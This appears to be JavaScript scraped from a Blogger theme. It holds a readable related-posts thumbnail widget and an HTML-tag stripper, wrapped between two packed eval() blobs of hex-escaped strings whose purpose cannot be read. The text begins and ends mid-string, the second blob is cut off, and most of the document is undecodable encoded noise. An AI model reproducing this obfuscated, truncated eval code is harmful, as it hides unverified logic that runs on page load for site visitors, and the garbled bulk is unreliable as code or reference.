F\\O\\e\\s\\g\\v\\y\\s\\n\\e\\c\\I\\E\\e\\c\\L\\E\\e\\c\\I\\F\\e\\c\\L\\N\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\D\\e\\c\\L\\O\\e\\c\\F\\F\\e\\c\\L\\A\\e\\c\\D\\C\\e\\c\\F\\N\\e\\c\\F\\16\\e\\c\\F\\Z\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\G\\e\\c\\I\\Z\\e\\c\\I\\D\\e\\c\\I\\P\\e\\c\\I\\I\\e\\c\\I\\O\\e\\c\\I\\16\\e\\c\\I\\C\\e\\c\\I\\b\\e\\c\\F\\C\\e\\c\\I\\G\\e\\18\\v\\s\\j\\n\\k\\e\\j\\l\\e\\z\\m\\j\\p\\g\\e\\D\\16\\e\\v\\t\\18\\v\\s\\j\\n\\k\\e\\F\\G\\e\\B\\d\\s\\e\\g\\B\\d\\p\\e\\u\\d\\s\\x\\g\\X\\n\\v\\e\\F\\I\\e\\n\\g\\z\\e\\1a\\g\\k\\M\\c\\u\\e\\c\\D\\I\\e\\G\\D\\e\\b\\b\\F","","\\l\\s\\t\\r\\E\\m\\d\\s\\E\\t\\i\\g","\\s\\g\\u\\p\\d\\h\\g","\\a\\z\\1s","\\a\\f","\\k"];1T(1u(1v,1x,12,1q,1f,1z){1f=1u(12){1t(12<1x?15[4]:1f(1G(12/1x)))+((12=12%1x)>1H?1B[15[5]](12+1J):12.1K(1L))};1E(!15[4][15[6]](/^/,1B)){1D(12--){1z[1f(12)]=1q[12]||1f(12)};1q=[1u(1f){1t 1z[1f]}];1f=1u(){1t 15[7]};12=1};1D(12--){1E(1q[12]){1v=1v[15[6]](1Q 1R(15[8]+1f(12)+15[8],15[9]),1q[12])}};1t 1v}(15[0],1U,1V,15[3][15[2]](15[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x65|x63|x64|x69|x67|x66|x68|x6E|x6A|x6C|x6B|x6D|x72|x6F|x70|x74|x71|x73|x75|x77|x42|x76|x41|x32|x43|x33|x36|x79|x35|x44|x7A|x34|x45|x46|x37|x30|x28|x5D|x5B|x29|x47|x48|x2C|x49|x22|x38|x4A|x4B|_0x292ax3|x4C|x4D|_0x396f|x39|x50|x53|x4F|x52|x4E|x51|x7D|x7B|_0x292ax5|x54|x55|x58|x56|x57|x3D|x59|x3B|x5A|x5F|_0x292ax4|x20|x2B|return|function|_0x292ax1|x2D|_0x292ax2|x2F|_0x292ax6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
         function related_results_labels_thumbs(json) {
      for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try 
        {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}
        catch (error){
          s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
          {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2zqbUijn1szRlUhz8I9OpHTRlqvvutFzPLnrtMyNW-VrKYsqsWBJzsL777t5LzZh1vR_wuAoNKRJ6r_yCWr_UNRzCkPyxC4SfD7LjLNVgJK84Abs-1ZddVnHCkxMYDjZi_qq0AcERpIS/s1600/no-image-found.jpg";}
        }
        if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            relatedUrls[relatedTitlesNum] = entry.link[k].href;
            relatedTitlesNum++;
          }
        }
      }
    }
    function removeRelatedDuplicates_thumbs() {
      var tmp = new Array(0);
      var tmp2 = new Array(0);
      var tmp3 = new Array(0);
      for(var i = 0; i < relatedUrls.length; i++) {
        if(!contains_thumbs(tmp, relatedUrls[i])) 
        {
          tmp.length += 1;
          tmp[tmp.length - 1] = relatedUrls[i];
          tmp2.length += 1;
          tmp3.length += 1;
          tmp2[tmp2.length - 1] = relatedTitles[i];
          tmp3[tmp3.length - 1] = thumburl[i];
        }
      }
      relatedTitles = tmp2;
      relatedUrls = tmp;
      thumburl=tmp3;
    }
    function contains_thumbs(a, e) {
      for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
      return false;
    }
    function printRelatedLabels_thumbs(current) {
      for(var i = 0; i < relatedUrls.length; i++)
      {
        if((relatedUrls[i]==current)||(!relatedTitles[i]))
        {
          relatedUrls.splice(i,1);
          relatedTitles.splice(i,1);
          thumburl.splice(i,1);
          i--;
        }
      }
      var r = Math.floor((relatedTitles.length - 1) * Math.random());
      var i = 0;
      while (i < relatedTitles.length && i < 20 && i<maxresults) {
        tmb = thumburl[r].replace('s72-c/','s300-c/');
        document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;
        if (r < relatedTitles.length - 1) {
          r++;
        } else {
          r = 0;
        }
      }
      relatedUrls.splice(0,relatedUrls.length);
      thumburl.splice(0,thumburl.length);
      relatedTitles.splice(0,relatedTitles.length);
    }
    function removeHtmlTag(strx, chop) {
      var s = strx.split("<");
      for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
          s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
      }
      s = s.join("");
      s = s.substring(0, chop - 1);
      return s
    }
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1b=["\\b\\14\\1q\\17\\1n\\U\\10\\a\\g\\a\\C\\a\\t\\a\\g\\a\\x\\a\\w\\a\\1h\\a\\p\\a\\18\\a\\b\\Y\\a\\k\\a\\w\\a\\g\\a\\b\\k\\a\\p\\a\\b\\R\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\w\\a\\w\\a\\w\\a\\b\\D\\a\\i\\a\\s\\a\\v\\a\\g\\a\\p\\a\\b\\1e\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\o\\a\\w\\a\\p\\a\\p\\a\\b\\j\\a\\11\\a\\u\\a\\b\\1a\\a\\k\\a\\g\\a\\b\\g\\a\\t\\a\\g\\a\\b\\P\\a\\w\\a\\p\\a\\u\\a\\C\\a\\w\\a\\g\\a\\b\\s\\a\\d\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\18\\a\\b\\w\\a\\k\\a\\g\\a\\b\\s\\a\\15\\a\\b\\r\\a\\18\\a\\b\\w\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\x\\a\\k\\a\\11\\a\\u\\a\\x\\a\\d\\a\\b\\w\\a\\u\\a\\x\\a\\v\\a\\v\\a\\p\\a\\18\\a\\z\\a\\t\\a\\y\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\t\\a\\k\\a\\y\\a\\i\\a\\b\\i\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\m\\a\\u\\a\\z\\a\\t\\a\\b\\M\\a\\u\\a\\z\\a\\t\\a\\b\\P\\a\\k\\a\\o\\a\\o\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\f\\a\\k\\a\\11\\a\\u\\a\\f\\a\\d\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\i\\a\\s\\a\\u\\a\\f\\a\\v\\a\\v\\a\\p\\a\\18\\a\\b\\P\\a\\k\\a\\o\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\B\\a\\g\\a\\12\\a\\B\\a\\g\\a\\Z\\a\\B\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\b\\R\\a\\g\\a\\1f\\a\\14\\a\\g\\a\\b\\O\\a\\k\\a\\b\\b\\a\\h\\a\\G\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\o\\a\\15\\a\\C\\a\\w\\a\\x\\a\\k\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\b\\H\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\J\\a\\o\\a\\p\\a\\18\\a\\b\\M\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\1d\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\b\\m\\a\\o\\a\\1m\\a\\1m\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\J\\a\\b\\t\\a\\k\\a\\k\\a\\o\\a\\J\\a\\K\\a\\B\\a\\g\\a\\b\\Y\\a\\o\\a\\p\\a\\18\\a\\g\\a\\b\\m\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\i\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\t\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\C\\a\\w\\a\\h\\a\\b\\J\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\J\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\C\\a\\w\\a\\h\\a\\b\\B\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\B\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\h\\a\\h\\a\\u\\a\\b\\g\\a\\k\\a\\y\\a\\i\\a\\g\\a\\b\\M\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\C\\a\\w\\a\\b\\Y\\a\\G\\a\\b\\D\\a\\i\\a\\s\\a\\14\\a\\g\\a\\p\\a\\b\\Y\\a\\k\\a\\11\\a\\u\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\b\\D\\a\\Q\\a\\b\\Y\\a\\S\\a\\u\\a\\r\\a\\k\\a\\b\\O\\a\\u\\a\\q\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\d\\a\\b\\1a\\a\\h\\a\\p\\a\\u\\a\\R\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\g\\a\\b\\f\\a\\k\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\q\\a\\p\\a\\u\\a\\N\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\R\\a\\v\\a\\b\\L\\a\\p\\a\\u\\a\\K\\a\\k\\a\\r\\a\\i\\a\\J\\a\\b\\b\\a\\w\\a\\R\\a\\v\\a\\b\\L\\a\\I\\a\\N\\a\\14\\a\\R\\a\\14\\a\\b\\L\\a\\p\\a\\u\\a\\C\\a\\w\\a\\w\\a\\q\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\R\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\N\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\K\\a\\b\\n\\a\\k\\a\\h\\a\\h\\a\\p\\a\\p\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\K\\a\\u\\a\\z\\a\\t\\a\\b\\k\\a\\k\\a\\Q\\a\\g\\a\\I\\a\\J\\a\\I\\a\\b\\m\\a\\I\\a\\b\\c\\a\\I\\a\\b\\L\\a\\I\\a\\b\\b\\a\\I\\a\\b\\t\\a\\I\\a\\b\\s\\a\\I\\a\\b\\u\\a\\I\\a\\g\\a\\11\\a\\I\\a\\g\\a\\g\\a\\I\\a\\g\\a\\J\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\b\\a\\k\\a\\Q\\a\\h\\a\\g\\a\\19\\a\\h\\a\\I\\a\\h\\a\\g\\a\\n\\a\\h\\a\\I\\a\\h\\a\\g\\a\\A\\a\\h\\a\\I\\a\\h\\a\\g\\a\\s\\a\\h\\a\\I\\a\\h\\a\\g\\a\\m\\a\\h\\a\\I\\a\\h\\a\\g\\a\\F\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1h\\a\\h\\a\\I\\a\\h\\a\\g\\a\\l\\a\\h\\a\\I\\a\\h\\a\\g\\a\\r\\a\\h\\a\\I\\a\\h\\a\\g\\a\\j\\a\\h\\a\\I\\a\\h\\a\\g\\a\\E\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1d\\a\\h\\a\\S\\a\\u\\a\\z\\a\\t\\a\\b\\o\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\J\\a\\S\\a\\i\\a\\g\\a\\1e\\a\\w\\a\\11\\a\\I\\a\\J\\a\\p\\a\\u\\a\\z\\a\\t\\a\\A\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\g\\a\\S\\a\\u\\a\\z\\a\\t\\a\\Z\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\1e\\a\\k\\a\\11\\a\\u\\a\\1e\\a\\d\\a\\b\\k\\a\\i\\a\\s\\a\\u\\a\\1e\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\g\\a\\b\\H\\a\\w\\a\\A\\a\\p\\a\\k\\a\\k\\a\\b\\k\\a\\Q\\a\\1e\\a\\S\\a\\p\\a\\18\\a\\A\\a\\k\\a\\g\\a\\b\\b\\a\\Q\\a\\1e\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\z\\a\\t\\a\\b\\E\\a\\k\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\1c\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\z\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\q\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\D\\a\\k\\a\\b\\o\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\Z\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\c\\a\\k\\a\\o\\a\\d\\a\\g\\a\\b\\L\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\1l\\a\\b\\j\\a\\t\\a\\g\\a\\b\\r\\a\\u\\a\\h\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\x\\a\\14\\a\\g\\a\\b\\A\\a\\h\\a\\G\\a\\d\\a\\q\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\i\\a\\h\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\h\\a\\h\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\b\\B\\a\\14\\a\\g\\a\\b\\G\\a\\b\\j\\a\\g\\a\\b\\J\\a\\w\\a\\o\\a\\v\\a\\b\\E\\a\\v\\a\\o\\a\\p\\a\\u\\a\\h\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\I\\a\\14\\a\\g\\a\\b\\E\\a\\t\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\N\\a\\14\\a\\J\\a\\11\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\g\\a\\14\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\o\\a\\v\\a\\b\\P\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\b\\c\\a\\14\\a\\J\\a\\b\\L\\a\\h\\a\\G\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\b\\o\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\I\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\Z\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\g\\a\\R\\a\\G\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\o\\a\\v\\a\\g\\a\\b\\t\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\B\\a\\g\\a\\R\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\g\\a\\b\\L\\a\\G\\a\\o\\a\\u\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\g\\a\\b\\c\\a\\p\\a\\u\\a\\b\\Y\\a\\v\\a\\v\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\15\\a\\g\\a\\N\\a\\i\\a\\J\\a\\b\\s\\a\\k\\a\\g\\a\\C\\a\\w\\a\\p\\a\\18\\a\\z\\a\\t\\a\\f\\a\\k\\a\\1f\\a\\i\\a\\J\\a\\b\\u\\a\\w\\a\\h\\a\\J\\a\\q\\a\\h\\a\\p\\a\\u\\a\\C\\a\\w\\a\\f\\a\\k\\a\\k\\a\\J\\a\\R\\a\\p\\a\\18\\a\\g\\a\\N\\a\\i\\a\\J\\a\\N\\a\\i\\a\\1d\\a\\k\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\15\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\1d\\a\\h\\a\\I\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\J\\a\\f\\a\\h\\a\\I\\a\\h\\a\\J\\a\\z\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\b\\i\\a\\h\\a\\I\\a\\h\\a\\J\\a\\y\\a\\t\\a\\J\\a\\C\\a\\t\\a\\J\\a\\x\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\J\\a\\b\\Y\\a\\k\\a\\h\\a\\g\\a\\b\\1a\\a\\h\\a\\15\\10\\X\\10\\a\\c\\10\\X\\10\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\10\\X\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1d\\a\\q\\a\\l\\a\\c\\a\\f\\a\\s\\a\\j\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\z\\a\\c\\a\\c\\a\\c\\a\\c\\a\\r\\a\\F\\a\\q\\a\\s\\a\\c\\a\\c\\a\\n\\a\\f\\a\\s\\a\\y\\a\\j\\a\\C\\a\\c\\a\\N\\a\\n\\a\\q\\a\\r\\a\\r\\a\\c\\a\\K\\a\\x\\a\\1d\\a\\c\\a\\b\\Y\\a\\r\\a\\m\\a\\s\\a\\c\\a\\z\\a\\f\\a\\f\\a\\K\\a\\c\\a\\c\\a\\c\\a\\n\\a\\x\\a\\s\\a\\19\\a\\c\\a\\C\\a\\l\\a\\f\\a\\z\\a\\c\\a\\z\\a\\m\\a\\l\\a\\c\\a\\E\\a\\J\\a\\c\\a\\c\\a\\x\\a\\A\\a\\y\\a\\c\\a\\K\\a\\m\\a\\N\\a\\E\\a\\A\\a\\f\\a\\s\\a\\j\\a\\c\\a\\R\\a\\l\\a\\f\\a\\q\\a\\19\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\K\\a\\q\\a\\j\\a\\f\\a\\c\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\E\\a\\l\\a\\n\\a\\c\\a\\12\\a\\l\\a\\x\\a\\j\\a\\f\\a\\c\\a\\r\\a\\g\\a\\b\\b\\a\\11\\a\\11\\a\\c\\a\\x\\a\\A\\a\\y\\a\\l\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\y\\a\\m\\a\\l\\a\\Z\\a\\c\\a\\f\\a\\n\\a\\r\\a\\f\\a\\c\\a\\r\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\j\\a\\l\\a\\x\\a\\R\\a\\E\\a\\j\\a\\f\\a\\c\\a\\x\\a\\s\\a\\K\\a\\f\\a\\1e\\a\\b\\f\\a\\z\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\a\\c\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\c\\a\\r\\a\\j\\a\\Z\\a\\n\\a\\f\\a\\c\\a\\r\\a\\E\\a\\A\\a\\A\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\s\\a\\c\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\n\\a\\c\\a\\j\\a\\A\\a\\R\\a\\c\\a\\j\\a\\f\\a\\l\\a\\A\\a\\c\\a\\c\\a\\c\\a\\c\\a\\F\\a\\N\\a\\A\\a\\c\\a\\j\\a\\l\\a\\j\\a\\K\\a\\c\\a\\n\\a\\x\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\J\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\s\\a\\E\\a\\A\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\N\\a\\q\\a\\j\\a\\c\\a\\1l\\a\\q\\a\\j\\a\\C\\a\\c\\a\\C\\a\\J\\a\\c\\a\\12\\a\\x\\a\\s\\a\\K\\a\\m\\a\\12\\a\\c\\a\\C\\a\\j\\a\\j\\a\\F\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\j\\a\\C\\a\\f\\a\\A\\a\\f\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\N\\a\\m\\a\\A\\a\\c\\a\\z\\a\\E\\a\\s\\a\\N\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\l\\a\\f\\a\\N\\a\\f\\a\\s\\a\\j\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\C\\a\\j\\a\\A\\a\\n\\a\\c\\a\\b\\P\\a\\q\\a\\s\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\b\\M\\a\\f\\a\\R\\a\\l\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\1l\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\1f\\a\\F\\a\\l\\a\\x\\a\\n\\a\\c\\a\\1l\\a\\q\\a\\Z\\a\\c\\a\\b\\P\\a\\E\\a\\s\\a\\f\\a\\c\\a\\b\\P\\a\\E\\a\\n\\a\\Z\\a\\c\\a\\1f\\a\\E\\a\\y\\a\\E\\a\\r\\a\\j\\a\\c\\a\\b\\k\\a\\f\\a\\F\\a\\j\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\f\\a\\N\\a\\j\\a\\m\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\r\\a\\m\\a\\1d\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\g\\a\\f\\a\\N\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\r\\a\\f\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\x\\a\\s\\a\\y\\a\\c\\a\\n\\a\\q\\a\\R\\a\\f\\a\\n\\a\\c\\a\\b\\h\\a\\C\\a\\f\\a\\A\\a\\f\\a\\b\\I\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\c\\a\\F\\a\\q\\a\\l\\a\\r\\a\\f\\a\\b\\D\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\r\\a\\E\\a\\n\\a\\j\\a\\r\\a\\c\\a\\s\\a\\f\\a\\12\\a\\c\\a\\r\\a\\b\\m\\a\\J\\a\\11\\a\\c\\a\\F\\a\\E\\a\\R\\a\\n\\a\\x\\a\\r\\a\\C\\a\\f\\a\\K\\a\\c\\a\\r\\a\\b\\c\\a\\11\\a\\11\\a\\c\\a\\r\\a\\b\\b\\a\\b\\c\\a\\11\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\r\\a\\j\\a\\l\\a\\c\\a\\1f\\a\\l\\a\\l\\a\\q\\a\\Z\\a\\c\\a\\z\\a\\n\\a\\m\\a\\m\\a\\l\\a\\c\\a\\l\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\c\\a\\F\